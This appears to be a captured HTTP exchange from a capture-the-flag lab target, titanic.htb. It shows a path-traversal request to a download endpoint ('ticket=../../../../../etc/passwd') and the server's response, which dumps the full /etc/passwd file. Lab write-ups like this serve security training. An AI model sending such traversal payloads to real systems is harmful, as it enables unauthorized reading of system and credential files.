 GET /download?ticket=../../../../../etc/passwd HTTP/1.1
Host: titanic.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Origin: http://titanic.htb
Connection: keep-alive
Referer: http://titanic.htb/book
Upgrade-Insecure-Requests: 1
Priority: u=0, i
1 HTTP/1.1 200 OK
2 Date: Thu, 01 May 2025 05:54:46 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="../../../../..
5 Content-Type: application/octet-stream
6 Content-Length: 1951
7 Last-Modified: Fri, 07 Feb 2025 11:16:19 GMT
8 Cache-Control: no-cache
9 ETag: "1738926979.4294043-1951-453905660"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nol
28 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
31 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
32 systemd-network:x:101:102:systemd Network Management,,,:/
33 systemd-resolve:x:102:103:systemd Resolver,,,:/run/system
34 messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
35 systemd-timesync:x:104:105:systemd Time Synchronization,,
36 pollinate:x:105:1::/var/cache/pollinate:/bin/false
37 sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
38 syslog:x:107:113::/home/syslog:/usr/sbin/nologin
39 uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
40 tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
41 tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/fal
42 landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
43 fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/system
44 usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbi
45 developer:x:1000:1000:developer:/home/developer:/bin/bash
46 lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
47 dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/no
48 _laurel:x:998:998::/var/log/laurel:/bin/false